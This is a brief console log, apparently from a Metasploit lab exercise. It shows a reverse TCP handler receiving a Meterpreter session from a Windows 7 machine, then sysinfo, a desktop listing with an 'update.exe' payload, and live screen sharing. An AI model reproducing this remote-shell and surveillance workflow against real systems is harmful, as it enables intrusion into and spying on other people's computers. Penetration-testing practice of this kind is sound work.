 [*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175174 bytes) to 172.16.12.2
[*] Meterpreter session 1 opened (172.16.11.2:4444 → 172.16.12.2:49171) at 2021-06-05 17:15:09 +0800
meterpreter > sysinfo
Computer : iZq3n55bojkujlZ
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ls
Listing: C:\Users\me\Desktop\update
Mode Size Type Last modified Name
100777/rwxrwxrwx 73802 fil 2021-05-28 16:12:46 +0800 update.exe
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/RdZJijSy.html
[*] Streaming...